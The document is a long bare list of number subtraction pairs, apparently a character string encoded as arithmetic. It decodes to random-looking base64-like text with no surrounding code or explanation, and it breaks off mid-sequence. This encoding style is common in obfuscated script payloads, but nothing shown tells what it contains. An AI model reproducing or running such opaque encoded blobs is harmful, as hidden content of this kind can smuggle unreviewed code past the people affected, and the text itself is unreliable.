7, 82 - 7, 85 - 7, 125 - 3, 104 - 5, 94 - 6, 68 - 3, 115 - 8, 110 - 2, 55 - 3, 90 - 9, 92 - 4, 86 - 1, 118 - 8, 77 - 1, 94 - 6, 70 - 4, 62 - 8, 95 - 8, 73 - 8, 85 - 8, 86 - 2, 72 - 2, 86 - 5, 84 - 3, 60 - 5, 85 - 6, 116 - 7, 118 - 3, 121 - 6, 81 - 5, 117 - 9, 110 - 3, 70 - 2, 77 - 8, 126 - 6, 87 - 2, 75 - 6, 88 - 9, 130 - 8, 118 - 6, 115 - 7, 83 - 3, 69 - 1, 104 - 5, 95 - 7, 76 - 7, 89 - 8, 90 - 1, 98 - 1, 90 - 9, 88 - 1, 111 - 7, 126 - 4, 106 - 9, 54 - 4, 69 - 3, 62 - 7, 92 - 5, 90 - 9, 50 - 1, 59 - 7, 87 - 2, 109 - 2, 72 - 2, 54 - 5, 106 - 8, 108 - 2, 113 - 6, 50 - 1, 77 - 3, 110 - 7, 123 - 4, 71 - 2, 78 - 6, 72 - 3, 110 - 2, 120 - 6, 105 - 5, 94 - 7, 56 - 4, 54 - 4, 89 - 2, 111 - 1, 75 - 1, 99 - 9, 66 - 1, 128 - 8, 79 - 2, 94 - 8, 70 - 4, 70 - 2, 123 - 8, 62 - 8, 101 - 4, 53 - 3, 52 - 3, 128 - 7, 70 - 2, 73 - 7, 108 - 9, 91 - 5, 75 - 5, 124 - 5, 65 - 9, 110 - 6, 94 - 5, 73 - 5, 57 - 1, 56 - 9, 80 - 8, 109 - 5, 92 - 3, 70 - 4, 78 - 8, 124 - 5, 66 - 1, 107 - 2, 84 - 6, 71 - 3, 54 - 6, 123 - 6, 109 - 8, 79 - 7, 125 - 9, 73 - 6, 107 - 5, 76 - 6, 82 - 8, 86 - 3, 69 - 2, 76 - 8, 86 - 8, 124 - 7, 91 - 2, 130 - 9, 88 - 3, 127 - 5, 78 - 6, 113 - 9, 78 - 1, 102 - 3, 68 - 2, 108 - 1, 65 - 9, 58 - 2, 76 - 3, 68 - 1, 65 - 9, 51 - 2, 82 - 7, 107 - 1, 97 - 8, 84 - 3, 88 - 1, 117 - 9, 86 - 1, 80 - 9, 87 - 8, 112 - 7, 78 - 9, 119 - 4, 83 - 3, 76 - 8, 106 - 6, 102 - 1, 94 - 6, 58 - 9, 75 - 1, 92 - 8, 94 - 6, 80 - 8, 89 - 3, 110 - 4, 104 - 3, 119 - 9, 68 - 3, 123 - 6, 69 - 3, 87 - 1, 95 - 6, 73 - 1, 70 - 1, 125 - 6, 91 - 2, 122 - 3, 74 - 1, 69 - 1, 63 - 6, 46 - 3, 82 - 3, 122 - 2, 102 - 3, 89 - 6, 77 - 7, 128 - 9, 115 - 4, 123 - 6, 78 - 1, 58 - 8, 92 - 2, 123 - 8, 85 - 8, 109 - 3, 56 - 8, 80 - 2, 86 - 1, 89 - 3, 124 - 8, 86 - 3, 82 - 1, 74 - 3, 109 - 5, 121 - 4, 96 - 6, 110 - 1, 76 - 6, 90 - 1, 92 - 5, 91 - 5, 96 - 6, 85 - 2, 92 - 7, 113 - 6, 73 - 3, 58 - 9, 85 - 8, 114 - 8, 107 - 7, 123 - 4, 79 - 5, 124 - 4, 112 - 9, 91 - 9, 72 - 2, 121 - 1, 120 - 1, 95 - 9, 102 - 1, 125 - 4, 103 - 4, 114 - 6, 87 - 9, 75 - 7, 100 - 1, 68 - 2, 88 - 9, 86 - 4, 85 - 3, 106 - 9, 83 - 1, 112 - 6, 98 - 9, 62 - 6, 81 - 6, 110 - 5, 100 - 1, 50 - 7, 96 - 8, 109 - 1, 65 - 8, 87 - 4, 93 - 8, 50 - 1, 126 - 6, 52 - 3, 98 - 9, 58 - 7, 114 - 2, 57 - 4, 106 - 7, 111 - 8, 80 - 6, 58 - 2, 105 - 4, 76 - 6, 82 - 8, 75 - 9, 79 - 4, 74 - 3, 56 - 4, 121 - 4, 85 - 5, 75 - 8, 70 - 1, 103 - 4, 92 - 6, 112 - 9, 109 - 1, 55 - 3, 84 - 3, 95 - 7, 90 - 4, 119 - 2, 104 - 7, 124 - 2, 104 - 1, 60 - 5, 77 - 5, 85 - 3, 84 - 7, 117 - 9, 77 - 7, 125 - 6, 81 - 4, 72 - 1, 80 - 6, 124 - 2, 59 - 3, 51 - 2, 103 - 2, 113 - 5, 70 - 4, 85 - 7, 108 - 7, 74 - 4, 80 - 6, 74 - 8, 82 - 7, 71 - 2, 91 - 9, 68 - 2, 101 - 2, 74 - 2, 78 - 5, 107 - 5, 66 - 1, 129 - 9, 127 - 8, 90 - 8, 73 - 3, 86 - 2, 126 - 7, 106 - 2, 75 - 1, 93 - 5, 66 - 1, 57 - 8, 80 - 8, 68 - 3, 74 - 1, 123 - 3, 79 - 7, 82 - 1, 57 - 5, 52 - 9, 83 - 9, 128 - 7, 62 - 9, 56 - 4, 78 - 1, 89 - 6, 93 - 4, 90 - 1, 72 - 3, 127 - 7, 65 - 9, 75 - 6, 109 - 7, 78 - 7, 54 - 2, 125 - 6, 94 - 7, 117 - 7, 79 - 5, 91 - 1, 93 - 7, 111 - 3, 80 - 7, 78 - 9, 69 - 4, 74 - 7, 101 - 1, 124 - 7, 81 - 6, 68 - 3, 65 - 9, 111 - 4, 73 - 2, 75 - 9, 115 - 4, 80 - 8, 72 - 2, 49 - 1, 78 - 8, 115 - 4, 104 - 6, 109 - 4, 58 - 2, 48 - 1, 78 - 1, 82 - 1, 124 - 5, 105 - 7, 75 - 5, 127 - 7, 128 - 9, 92 - 6, 109 - 8, 130 - 9, 55 - 7, 113 - 6, 81 - 1, 126 - 4, 111 - 4, 85 - 4, 76 - 7, 53 - 5, 113 - 5, 55 - 3, 89 - 8, 89 - 1, 92 - 6, 122 - 5, 99 - 2, 126 - 5, 91 - 2, 126 - 4, 71 - 4, 57 - 8, 91 - 2, 85 - 3, 80 - 4, 86 - 4, 82 - 9, 107 - 3, 79 - 3, 124 - 2, 116 - 9, 115 - 8, 101 - 2, 111 - 4, 91 - 9, 94 - 7, 72 - 3, 88 - 5, 53 - 5, 97 - 9, 86 - 8, 71 - 4, 74 - 1, 52 - 9, 87 - 9, 97 - 9, 123 - 4, 86 - 5, 77 - 6, 73 - 7, 98 - 9, 95 - 7, 78 - 7, 84 - 2, 116 - 5, 118 - 7, 95 - 6, 57 - 6, 76 - 2, 123 - 2, 96 - 9, 52 - 3, 96 - 6, 94 - 4, 89 - 4, 105 - 2, 82 - 9, 81 - 6, 75 - 2, 74 - 7, 118 - 7, 64 - 7, 84 - 6, 56 - 7, 109 - 1, 101 - 1, 87 - 2, 110 - 2, 69 - 3, 103 - 4, 106 - 6, 55 - 5, 105 - 5, 128 - 9, 93 - 6, 115 - 5, 82 - 8, 95 - 5, 87 - 1, 115 - 7, 79 - 6, 99 - 1, 71 - 5, 55 - 4, 92 - 6, 114 - 5, 80 - 5, 67 - 2, 61 - 5, 106 - 2, 71 - 3, 89 - 7, 105 - 6, 66 - 1, 75 - 9, 112 - 5, 71 - 1, 116 - 5, 103 - 4, 56 - 6, 125 - 9, 66 - 9, 97 - 8, 51 - 2, 69 - 3, 93 - 6, 76 - 9, 92 - 4, 105 - 1, 71 - 5, 105 - 5, 89 - 2, 54 - 1, 116 - 2, 103 - 4, 81 - 9, 77 - 4, 99 - 2, 76 - 1, 82 - 1, 76 - 7, 78 - 7, 67 - 2, 73 - 6, 100 - 1, 59 - 5, 104 - 7, 59 - 9, 58 - 9, 124 - 3, 75 - 4, 114 - 9, 115 - 8, 75 - 6, 73 - 4, 128 - 9, 56 - 8, 109 - 6, 82 - 7, 54 - 4, 87 - 2, 61 - 8, 83 - 3, 74 - 8, 50 - 2, 87 - 3, 76 - 9, 114 - 8, 50 - 2, 73 - 1, 109 - 7, 88 - 5, 51 - 3, 93 - 8, 84 - 4, 111 - 5, 81 - 4, 92 - 7, 78 - 9, 54 - 5, 77 - 3, 93 - 3, 89 - 8, 92 - 4, 103 - 3, 123 - 1, 103 - 6, 95 - 7, 109 - 1, 119 - 7, 107 - 8, 55 - 6, 97 - 7, 91 - 8, 93 - 8, 108 - 1, 74 - 5, 118 - 7, 90 - 8, 74 - 3, 117 - 1, 122 - 3, 101 - 2, 110 - 2, 111 - 4, 107 - 5, 79 - 9, 79 - 9, 80 - 6, 81 - 7, 86 - 8, 111 - 7, 77 - 8, 57 - 5, 76 - 2, 74 - 6, 86 - 9, 77 - 1, 73 - 8, 114 - 6, 77 - 3, 82 - 2, 91 - 3, 81 - 9, 88 - 2, 109 - 3, 106 - 5, 116 - 6, 111 - 3, 128 - 7, 70 - 5, 115 - 5, 128 - 8, 88 - 5, 91 - 6, 116 - 9, 76 - 6, 51 - 2, 99 - 1, 116 - 7, 119 - 4, 131 - 9, 74 - 6, 86 - 5, 58 - 2, 92 - 4, 77 - 5, 106 - 3, 103 - 4, 70 - 1, 107 - 7, 91 - 3, 87 - 9, 123 - 9, 85 - 5, 112 - 7, 108 - 9, 90 - 4, 79 - 8, 115 - 8, 112 - 4, 60 - 8, 82 - 1, 89 - 1, 89 - 3, 126 - 9, 106 - 9, 128 - 7, 58 - 9, 93 - 4, 88 - 1, 93 - 7, 92 - 2, 92 - 9, 88 - 3, 105 - 2, 87 - 6, 61 - 8, 89 - 9, 90 - 7, 57 - 4, 123 - 4, 83 - 8, 91 - 3, 84 - 6, 91 - 4, 90 - 5, 110 - 2, 77 - 3, 70 - 4, 108 - 8, 88 - 1, 56 - 4, 117 - 6, 71 - 3, 127 - 6, 77 - 8, 85 - 7, 71 - 1, 127 - 8, 73 - 8, 77 - 6, 85 - 4, 90 - 3, 108 - 4, 123 - 6, 81 - 6, 73 - 8, 65 - 9, 115 - 8, 75 - 4, 71 - 5, 115 - 4, 78 - 6, 72 - 2, 54 - 6, 65 - 9, 63 - 7, 76 - 3, 70 - 3, 64 - 8, 53 - 4, 76 - 1, 110 - 4, 98 - 9, 89 - 8, 94 - 7, 109 - 1, 71 - 5, 100 - 1, 101 - 1, 56 - 6, 82 - 8, 119 - 5, 79 - 2, 120 - 1, 51 - 3, 77 - 2, 69 - 4, 105 - 1, 85 - 8, 70 - 5, 79 - 9, 96 - 8, 121 - 1, 122 - 5, 98 - 9, 80 - 8, 75 - 9, 107 - 1, 89 - 8, 111 - 1, 122 - 2, 92 - 9, 93 - 8, 110 - 3, 73 - 3, 58 - 9, 104 - 6, 116 - 7, 124 - 9, 113 - 4, 85 - 8, 123 - 4, 125 - 9, 96 - 9, 73 - 4, 86 - 3, 51 - 3, 75 - 6, 84 - 5, 127 - 6, 120 - 8, 122 - 8, 101 - 3, 96 - 8, 82 - 9, 106 - 9, 80 - 5, 87 - 6, 87 - 6, 92 - 8, 73 - 5, 91 - 8, 67 - 2, 118 - 4, 96 - 6, 91 - 7, 113 - 6, 60 - 4, 74 - 2, 88 - 6, 85 - 8, 80 - 5, 83 - 3, 88 - 7, 101 - 1, 65 - 8, 101 - 3, 77 - 5, 74 - 8, 122 - 1, 106 - 4, 117 - 9, 110 - 3, 95 - 9, 79 - 3, 87 - 6, 70 - 1, 92 - 6, 87 - 9, 76 - 8, 128 - 9, 49 - 2, 102 - 1, 89 - 2, 112 - 4, 127 - 5, 93 - 7, 115 - 7, 78 - 4, 89 - 6, 89 - 8, 93 - 5, 93 - 7, 119 - 2, 79 - 6, 108 - 2, 98 - 8, 130 - 9, 86 - 1, 83 - 1, 88 - 3, 123 - 7, 75 - 5, 125 - 6, 64 - 8, 128 - 8, 99 - 1, 119 - 9, 92 - 2, 117 - 1, 105 - 6, 112 - 4, 89 - 7, 77 - 5, 89 - 2, 51 - 2, 78 - 5, 103 - 6, 96 - 8, 51 - 1, 59 - 6, 121 - 7, 105 - 6, 79 - 7, 77 - 3, 93 - 3, 88 - 2, 113 - 5, 82 - 8, 89 - 6, 72 - 7, 104 - 1, 116 - 5, 120 - 6, 79 - 5, 88 - 4, 91 - 9, 125 - 4, 91 - 9, 71 - 1, 92 - 3, 90 - 8, 79 - 3, 91 - 9, 101 - 2, 52 - 4, 75 - 2, 115 - 9, 56 - 4, 51 - 2, 105 - 3, 69 - 3, 90 - 5, 91 - 7, 74 - 2, 74 - 8, 87 - 2, 87 - 1, 82 - 2, 92 - 4, 90 - 4, 75 - 9, 108 - 9, 75 - 3, 82 - 8, 92 - 2, 93 - 7, 116 - 8, 80 - 6, 89 - 6, 75 - 3, 75 - 5, 65 - 8, 119 - 2, 102 - 5, 54 - 3, 70 - 4, 128 - 7, 92 - 5, 92 - 6, 91 - 2, 89 - 7, 82 - 6, 86 - 4, 100 - 1, 49 - 1, 81 - 8, 114 - 8, 53 - 1, 56 - 7, 104 - 5, 115 - 8, 90 - 8, 89 - 2, 69 - 3, 128 - 8, 120 - 1, 78 - 9, 76 - 2, 107 - 2, 57 - 9, 115 - 2, 82 - 9, 73 - 5, 106 - 6, 89 - 7, 72 - 2, 85 - 2, 54 - 6, 72 - 3, 69 - 4, 73 - 5, 109 - 2, 57 - 2, 83 - 7, 113 - 3, 56 - 4, 111 - 7, 76 - 8, 74 - 8, 82 - 1, 75 - 9, 68 - 2, 111 - 7, 79 - 2, 62 - 6, 80 - 7, 75 - 8, 129 - 9, 54 - 2, 84 - 7, 87 - 4, 95 - 6, 72 - 2, 67 - 1, 108 - 4, 79 - 2, 93 - 9, 82 - 9, 88 - 1, 79 - 5, 119 - 5, 85 - 8, 122 - 3, 56 - 8, 102 - 3, 76 - 5, 71 - 5, 92 - 2, 104 - 6, 85 - 2, 75 - 4, 57 - 4, 70 - 1, 102 - 5, 56 - 5, 67 - 1, 125 - 4, 89 - 2, 88 - 7, 119 - 3, 61 - 9, 90 - 5, 116 - 9, 71 - 1, 50 - 1, 107 - 9, 114 - 8, 114 - 7, 58 - 9, 78 - 4, 104 - 1, 121 - 2, 74 - 5, 76 - 4, 76 - 6, 79 - 6, 73 - 6, 74 - 7, 110 - 4, 111 - 8, 120 - 7, 84 - 4, 68 - 1, 102 - 3, 108 - 9, 92 - 8, 92 - 4, 113 - 9, 85 - 2, 82 - 1, 86 - 3, 110 - 6, 70 - 1, 90 - 9, 97 - 9, 67 - 1, 128 - 7, 78 - 6, 125 - 6, 78 - 1, 102 - 3, 75 - 6, 86 - 4, 92 - 7, 58 - 2, 75 - 2, 91 - 8, 89 - 3, 126 - 7, 76 - 3, 87 - 5, 124 - 5, 76 - 9, 86 - 9, 91 - 9, 49 - 1, 81 - 2, 89 - 9, 108 - 3, 105 - 6, 119 - 2, 102 - 1, 70 - 2, 73 - 4, 110 - 1, 76 - 5, 71 - 5, 85 - 8, 106 - 4, 69 - 3, 81 - 9, 113 - 5, 119 - 2, 86 - 6, 90 - 6, 74 - 5, 47 - 4, 71 - 3, 73 - 7, 79 - 1, 109 - 8, 89 - 4, 112 - 9, 84 - 3, 123 - 7, 81 - 6, 112 - 7, 118 - 7, 113 - 1, 75 - 2, 88 - 2, 73 - 7, 89 - 2, 71 - 4, 94 - 6, 108 - 4, 67 - 1, 104 - 4, 96 - 9, 59 - 6, 117 - 3, 83 - 9, 110 - 4, 83 - 6, 82 - 6, 95 - 9, 112 - 8, 106 - 7, 82 - 7, 72 - 6, 91 - 7, 83 - 2, 61 - 7, 81 - 5, 119 - 9, 74 - 8, 123 - 5, 89 - 2, 83 - 1, 112 - 9, 96 - 8, 75 - 9, 88 - 3, 74 - 5, 86 - 4, 82 - 6, 125 - 3, 65 - 9, 57 - 8, 107 - 6, 117 - 9, 67 - 1, 81 - 3, 109 - 8, 75 - 5, 77 - 3, 70 - 4, 107 - 7, 93 - 6, 57 - 5, 121 - 4, 78 - 3, 72 - 4, 90 - 1, 94 - 5, 74 - 9, 109 - 5, 105 - 5, 105 - 6, 72 - 3, 112 - 6, 73 - 8, 59 - 5, 72 - 4, 131 - 9, 76 - 7, 117 - 8, 81 - 9, 75 - 5, 58 - 6, 91 - 3, 70 - 3, 107 - 4, 88 - 3, 50 - 2, 88 - 9, 106 - 1, 54 - 1, 51 - 8, 82 - 4, 86 - 4, 124 - 5, 71 - 4, 79 - 1, 110 - 6, 86 - 9, 94 - 8, 81 - 4, 78 - 7, 96 - 6, 106 - 1, 100 - 1, 80 - 8, 112 - 4, 96 - 6, 75 - 6, 126 - 7, 116 - 5, 89 - 2, 69 - 4, 71 - 4, 127 - 8, 63 - 6, 98 - 9, 113 - 4, 119 - 3, 95 - 6, 94 - 7, 95 - 9, 93 - 3, 85 - 2, 86 - 1, 108 - 4, 103 - 4, 50 - 2, 89 - 9, 77 - 6, 122 - 7, 124 - 2, 70 - 2, 90 - 9, 62 - 6, 95 - 7, 75 - 3, 110 - 7, 105 - 6, 74 - 5, 108 - 8, 89 - 1, 81 - 3, 120 - 6, 85 - 7, 92 - 9, 72 - 3, 105 - 8, 73 - 3, 126 - 7, 80 - 7, 91 - 3, 86 - 3, 89 - 6, 86 - 9, 121 - 3, 77 - 3, 130 - 9, 89 - 4, 52 - 1, 91 - 6, 78 - 8, 95 - 5, 98 - 8, 92 - 7, 115 - 8, 114 - 6, 63 - 6, 79 - 4, 126 - 4, 86 - 9, 50 - 2, 78 - 1, 125 - 6, 70 - 5, 73 - 3, 92 - 7, 112 - 5, 64 - 7, 104 - 5, 103 - 3, 88 - 5, 67 - 2, 52 - 9, 88 - 8, 71 - 3, 61 - 8, 83 - 2, 88 - 2, 116 - 9, 54 - 5, 90 - 7, 90 - 9, 56 - 5, 109 - 9, 122 - 5, 101 - 2, 92 - 4, 68 - 2, 121 - 2, 86 - 5, 117 - 9, 97 - 8, 96 - 8, 70 - 3, 113 - 9, 75 - 6, 65 - 9, 82 - 2, 70 - 3, 60 - 8, 111 - 5, 104 - 6, 57 - 8, 120 - 4, 95 - 8, 95 - 8, 92 - 6, 77 - 4, 74 - 5, 79 - 3, 90 - 7, 117 - 6, 120 - 7, 81 - 7, 75 - 7, 104 - 4, 96 - 8, 73 - 8, 108 - 4, 52 - 4, 111 - 1, 84 - 6, 87 - 5, 90 - 1, 106 - 6, 88 - 8, 127 - 6, 77 - 4, 59 - 4, 74 - 4, 127 - 7, 76 - 6, 106 - 9, 91 - 4, 51 - 3, 112 - 8, 122 - 5, 90 - 8, 74 - 3, 124 - 8, 128 - 9, 105 - 6, 110 - 2, 115 - 8, 90 - 7, 79 - 7, 90 - 8, 72 - 3, 87 - 2, 87 - 8, 68 - 1, 123 - 8, 113 - 5, 81 - 7, 76 - 4, 124 - 5, 106 - 9, 74 - 3, 87 - 5, 53 - 5, 94 - 4, 68 - 1, 76 - 8, 75 - 9, 120 - 3, 109 - 9, 119 - 9, 73 - 8, 124 - 4, 81 - 7, 109 - 5, 111 - 8, 85 - 1, 74 - 2, 126 - 7, 89 - 7, 51 - 2, 93 - 3, 92 - 5, 124 - 8, 122 - 1, 107 - 9, 54 - 5, 122 - 6, 94 - 7, 88 - 1, 95 - 9, 74 - 1, 70 - 3, 74 - 7, 108 - 2, 107 - 4, 121 - 8, 83 - 3, 74 - 7, 103 - 4, 103 - 4, 85 - 1, 92 - 4, 109 - 5, 86 - 3, 89 - 8, 88 - 5, 112 - 8, 73 - 4, 89 - 8, 95 - 7, 68 - 2, 130 - 9, 79 - 7, 128 - 9, 81 - 4, 108 - 9, 74 - 5, 85 - 3, 90 - 5, 59 - 3, 76 - 3, 86 - 3, 87 - 1, 125 - 6, 80 - 3, 89 - 7, 72 - 3, 85 - 1, 78 - 9, 87 - 5, 116 - 9, 113 - 8, 87 - 8, 106 - 1, 70 - 1, 107 - 4, 87 - 8, 86 - 2, 106 - 6, 91 - 9, 92 - 4, 52 - 3, 76 - 3, 78 - 4, 105 - 8, 58 - 7, 90 - 4, 122 - 5, 101 - 4, 60 - 9, 70 - 5, 57 - 2, 76 - 4, 56 - 7, 91 - 1, 101 - 4, 74 - 2, 112 - 9, 61 - 9, 56 - 6, 83 - 7, 122 - 1, 106 - 7, 77 - 9, 77 - 3, 105 - 1, 90 - 1, 76 - 7, 71 - 2, 128 - 8, 88 - 3, 74 - 5, 109 - 8, 130 - 9, 112 - 5, 121 - 4, 75 - 1, 67 - 1, 118 - 3, 87 - 9, 71 - 2, 128 - 8, 59 - 2, 99 - 2, 90 - 8, 106 - 1, 120 - 1, 93 - 5, 76 - 3, 91 - 8, 78 - 5, 127 - 5, 86 - 2, 92 - 9, 95 - 6, 125 - 5, 77 - 8, 90 - 4, 116 - 9, 46 - 3, 75 - 2, 120 - 1, 114 - 7, 98 - 9, 82 - 4, 124 - 5, 114 - 3, 77 - 7, 87 - 6, 126 - 6, 124 - 9, 77 - 9, 101 - 2, 117 - 8, 109 - 9, 116 - 2, 105 - 7, 96 - 9, 65 - 8, 71 - 2, 92 - 6, 117 - 9, 87 - 1, 72 - 4, 88 - 6, 116 - 6, 125 - 5, 123 - 6, 80 - 3, 79 - 9, 119 - 7, 122 - 1, 96 - 9, 92 - 6, 97 - 7, 86 - 3, 86 - 1, 112 - 5, 71 - 2, 117 - 7, 80 - 5, 129 - 7, 65 - 9, 117 - 9, 75 - 2, 74 - 8, 108 - 8, 96 - 9, 70 - 4, 108 - 5, 72 - 7, 89 - 4, 79 - 2, 79 - 7, 92 - 6, 72 - 6, 102 - 3, 75 - 3, 81 - 7, 96 - 6, 94 - 8, 105 - 2, 60 - 3, 88 - 5, 73 - 7, 76 - 8, 113 - 6, 60 - 3, 77 - 1, 119 - 9, 67 - 2, 120 - 8, 106 - 7, 58 - 9, 95 - 5, 90 - 7, 93 - 8, 115 - 8, 71 - 1, 57 - 8, 101 - 3, 107 - 2, 103 - 4, 52 - 5, 84 - 7, 90 - 8, 105 - 2, 101 - 4, 79 - 6, 86 - 5, 96 - 7, 88 - 9, 77 - 3, 126 - 5, 61 - 5, 123 - 8, 79 - 1, 89 - 1, 122 - 3, 76 - 1, 74 - 5, 123 - 4, 93 - 4, 59 - 4, 77 - 7, 93 - 9, 73 - 8, 107 - 1, 91 - 2, 52 - 1, 105 - 6, 123 - 9, 77 - 4, 67 - 1, 121 - 2, 73 - 8, 70 - 1, 50 - 1, 89 - 4, 74 - 4, 72 - 4, 91 - 8, 111 - 7, 112 - 1, 88 - 9, 89 - 7, 88 - 7, 51 - 3, 85 - 6, 109 - 5, 103 - 4, 84 - 1, 82 - 8, 113 - 3, 57 - 1, 108 - 3, 85 - 8, 115 - 5, 87 - 1, 90 - 4, 87 - 1, 111 - 3, 92 - 6, 69 - 1, 88 - 6, 112 - 2, 129 - 9, 53 - 4, 86 - 5, 97 - 9, 75 - 9, 127 - 6, 88 - 1, 89 - 3, 90 - 1, 86 - 6, 106 - 5, 71 - 2, 72 - 2, 54 - 5, 102 - 4, 114 - 5, 123 - 8, 115 - 6, 80 - 3, 128 - 9, 125 - 9, 93 - 6, 72 - 7, 70 - 4, 102 - 3, 78 - 6, 79 - 2, 74 - 6, 127 - 8, 60 - 7, 82 - 4, 88 - 5, 71 - 6, 122 - 8, 73 - 4, 124 - 4, 94 - 5, 102 - 4, 78 - 9, 127 - 5, 69 - 4, 121 - 5, 85 - 5, 126 - 6, 80 - 3, 64 - 7, 73 - 3, 108 - 4, 49 - 1, 107 - 9, 75 - 5, 49 - 1, 79 - 9, 114 - 3, 107 - 9, 109 - 4, 120 - 1, 52 - 3, 83 - 9, 107 - 1, 120 - 9, 96 - 6, 80 - 8, 87 - 5, 116 - 9, 80 - 7, 80 - 3, 73 - 2, 97 - 7, 119 - 7, 78 - 5, 108 - 2, 106 - 7, 108 - 6, 70 - 1, 122 - 3, 68 - 3, 68 - 3, 72 - 6, 71 - 4, 108 - 9, 101 - 2, 83 - 7, 108 - 2, 84 - 3, 63 - 8, 71 - 4, 126 - 6, 82 - 5, 90 - 8, 68 - 2, 107 - 2, 76 - 3, 63 - 9, 82 - 9, 91 - 8, 68 - 3, 60 - 7, 86 - 8, 54 - 5, 120 - 4, 107 - 5, 92 - 9, 91 - 3, 113 - 9, 73 - 7, 101 - 1, 95 - 8, 62 - 9, 122 - 8, 87 - 8, 93 - 9, 85 - 3, 91 - 1, 92 - 4, 104 - 1, 73 - 8, 97 - 9, 75 - 9, 131 - 9, 72 - 7, 60 - 4, 83 - 4, 90 - 6, 87 - 2, 109 - 6, 79 - 4, 125 - 5, 80 - 3, 88 - 1, 76 - 5, 122 - 2, 81 - 4, 122 - 3, 83 - 7, 92 - 8, 64 - 8, 91 - 7, 81 - 1, 87 - 5, 90 - 1, 101 - 1, 72 - 1, 126 - 6, 102 - 2, 72 - 6, 102 - 2, 80 - 8, 84 - 6, 120 - 6, 86 - 6, 114 - 9, 102 - 3, 87 - 1, 73 - 2, 117 - 9, 82 - 8, 87 - 2, 85 - 3, 58 - 7, 88 - 3, 65 - 9, 81 - 5, 112 - 6, 92 - 3, 54 - 3, 73 - 6, 121 - 2, 89 - 8, 91 - 3, 69 - 4, 70 - 2, 84 - 7, 124 - 5, 83 - 8, 110 - 5, 76 - 3, 107 - 2, 84 - 6, 128 - 8, 118 - 7, 72 - 5, 86 - 9, 85 - 3, 50 - 2, 88 - 9, 84 - 4, 112 - 7, 103 - 4, 123 - 6, 106 - 7, 77 - 5, 79 - 1, 72 - 3, 92 - 6, 112 - 4, 71 - 5, 82 - 1, 85 - 2, 79 - 7, 89 - 4, 58 - 9, 88 - 7, 96 - 8, 70 - 4, 124 - 3, 90 - 3, 90 - 4, 93 - 3, 91 - 8, 88 - 3, 112 - 8, 83 - 6, 121 - 2, 80 - 1, 113 - 7, 61 - 9, 114 - 9, 84 - 4, 75 - 5, 111 - 4, 71 - 4, 71 - 6, 66 - 1, 102 - 3, 76 - 7, 103 - 5, 110 - 3, 86 - 4, 120 - 6, 101 - 2, 74 - 2, 76 - 2, 91 - 1, 68 - 1, 50 - 1, 82 - 9, 90 - 2, 69 - 1, 84 - 1, 96 - 7, 120 - 6, 99 - 2, 130 - 8, 116 - 9, 52 - 4, 92 - 5, 90 - 4, 61 - 9, 94 - 7, 73 - 1, 84 - 3, 82 - 9, 104 - 1, 74 - 1, 125 - 4, 60 - 8, 44 - 1, 75 - 1, 109 - 1, 108 - 9, 91 - 5, 75 - 3, 85 - 3, 57 - 9, 81 - 6, 87 - 7, 69 - 2, 123 - 7, 114 - 6, 85 - 6, 88 - 4, 125 - 6, 106 - 6, 78 - 9, 126 - 7, 115 - 4, 64 - 7, 69 - 3, 55 - 4, 52 - 3, 119 - 7, 86 - 6, 73 - 5, 62 - 6, 109 - 6, 76 - 4, 83 - 2, 96 - 7, 70 - 5, 77 - 7, 122 - 2, 78 - 5, 118 - 9, 75 - 6, 86 - 3, 102 - 3, 48 - 1, 85 - 7, 85 - 3, 55 - 3, 89 - 5, 75 - 5, 110 - 2, 95 - 9, 75 - 2, 108 - 8, 94 - 7, 64 - 7, 59 - 9, 106 - 8, 92 - 4, 79 - 5, 88 - 3, 85 - 3, 56 - 5, 107 - 3, 87 - 4, 90 - 9, 93 - 5, 88 - 2, 122 - 5, 100 - 3, 58 - 7, 75 - 9, 129 - 8, 96 - 9, 92 - 6, 93 - 3, 88 - 5, 87 - 2, 109 - 2, 75 - 5, 58 - 9, 100 - 2, 115 - 6, 119 - 4, 119 - 4, 81 - 5, 110 - 2, 115 - 8, 88 - 5, 76 - 4, 88 - 6, 78 - 9, 87 - 2, 81 - 2, 73 - 6, 120 - 5, 109 - 1, 78 - 4, 75 - 3, 124 - 5, 104 - 7, 73 - 2, 84 - 2, 54 - 6, 98 - 8, 71 - 4, 69 - 1, 72 - 6, 112 - 9, 79 - 6, 114 - 8, 59 - 7, 53 - 3, 74 - 2, 74 - 9, 57 - 5, 64 - 7, 74 - 4, 73 - 4, 116 - 8, 126 - 5, 88 - 9, 92 - 8, 119 - 3, 66 - 9, 80 - 7, 88 - 6, 125 - 6, 73 - 6, 74 - 8, 107 - 3, 119 - 4, 85 - 5, 85 - 8, 111 - 5, 53 - 4, 123 - 8, 110 - 9, 95 - 7, 76 - 2, 94 - 5, 90 - 7, 49 - 1, 61 - 4, 85 - 2, 86 - 2, 72 - 1, 91 - 9, 78 - 9, 102 - 5, 53 - 2, 72 - 6, 129 - 8, 90 - 3, 92 - 6, 93 - 3, 90 - 7, 93 - 8, 111 - 4, 79 - 9, 53 - 4, 103 - 5, 110 - 1, 119 - 3, 123 - 4, 103 - 4, 114 - 6, 110 - 2, 91 - 4, 77 - 9, 109 - 6, 54 - 1, 68 - 2, 80 - 3, 89 - 6, 70 - 1, 114 - 3, 75 - 1, 93 - 9, 62 - 6, 104 - 5, 79 - 8, 72 - 7, 98 - 8, 106 - 7, 72 - 7, 109 - 3, 117 - 6, 105 - 1, 75 - 2, 70 - 2, 110 - 3, 55 - 4, 87 - 1, 122 - 2, 57 - 1, 106 - 7, 76 - 6, 106 - 3, 89 - 8, 125 - 9, 74 - 9, 91 - 8, 56 - 7, 54 - 2, 107 - 7, 90 - 9, 57 - 5, 94 - 4, 68 - 3, 74 - 8, 90 - 1, 87 - 5, 79 - 5, 129 - 8, 122 - 7, 56 - 4, 74 - 1, 127 - 8, 52 - 4, 86 - 8, 78 - 9, 126 - 7, 78 - 9, 76 - 5, 85 - 3, 112 - 2, 129 - 9, 121 - 4, 106 - 9, 114 - 5, 57 - 8, 119 - 1, 90 - 3, 89 - 3, 125 - 9, 70 - 2, 94 - 7, 50 - 2, 77 - 7, 54 - 5, 83 - 5, 93 - 8, 78 - 8, 121 - 2, 102 - 3, 109 - 1, 115 - 7, 93 - 6, 94 - 9, 117 - 9, 78 - 5, 90 - 6, 84 - 7, 77 - 9, 115 - 4, 51 - 8, 77 - 4, 107 - 1, 125 - 5, 93 - 3, 73 - 8, 105 - 2, 74 - 9, 77 - 5, 74 - 8, 72 - 1, 57 - 4, 76 - 7, 103 - 6, 60 - 9, 75 - 9, 123 - 2, 90 - 3, 85 - 4, 117 - 1, 92 - 9, 79 - 9, 120 